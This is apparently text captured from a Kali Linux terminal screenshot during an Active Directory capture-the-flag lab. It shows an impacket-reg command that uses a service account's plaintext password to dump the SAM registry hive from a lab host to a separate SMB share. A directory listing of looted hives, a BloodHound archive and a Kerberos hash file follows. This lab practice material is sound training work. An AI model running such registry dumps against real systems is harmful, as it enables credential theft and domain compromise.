 1 2 3 4
kali@kali: ~/Desktop/ctf/hack_smarter_labs/active_directory/medium/messenger
Session Actions Edit View Help
kali@kali: ~/Desktop/ctf/hack_smarter_labs/active_directory/medium/messenger
kali@kali: ~/Desktop/ctf/hack_smarter_labs/active_directory/medium/messenger
kali@kali: ~/Desktop/ctf/hack_smarter_labs/active
┌──(kali㉿kali)-[~/…/hack_smarter_labs/active_directory/medium/messenger]
└─$ impacket-reg 'sern.local/svc_backup:ibm.2000@10.1.207.33' backup -o '\\10.200.121.154\share'
Impacket v0.14.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[!] Cannot check RemoteRegistry status. Triggering start trough named pipe...
[*] Saved HKLM\SAM to \\10.200.121.154\share\SAM.save
[-] Couldn't save HKLM\SYSTEM: The NETBIOS connection with the remote host timed out.
[-] Error occurs while reading from remote(104)
┌──(kali㉿kali)-[~/…/hack_smarter_labs/active_directory/medium/messenger]
└─$ ls -lh
total 19M
-rw------- 1 kali kali 4.9K Nov 19 17:45 challenge_lab_messen.ovpn
-rw-rw-r-- 1 kali kali 143K Nov 19 19:21 DC01_10.1.33.51_2026-11-19_191902_bloodhound.zip
drwxrwxr-x 2 kali kali 4.0K Nov 19 19:52 dev
-rw-rw-r-- 1 kali kali 35 Nov 19 19:16 hosts.txt
-rw-rw-r-- 1 kali kali 87K Nov 19 20:01 Invoke-RunasCs.ps1
-rwxrwxr-x 1 kali kali 44K Nov 20 20:28 SAM.save
-rw-rw-r-- 1 kali kali 2.1K Nov 19 19:39 svc_backup_kerb.txt
-rwxrwxr-x 1 kali kali 19M Nov 20 20:34 SYSTEM.save
-rw-rw-r-- 1 kali kali 16 Nov 19 19:48 users.txt
┌──(kali㉿kali)-[~/…/hack_smarter_labs/active_directory/medium/messenger]
└─$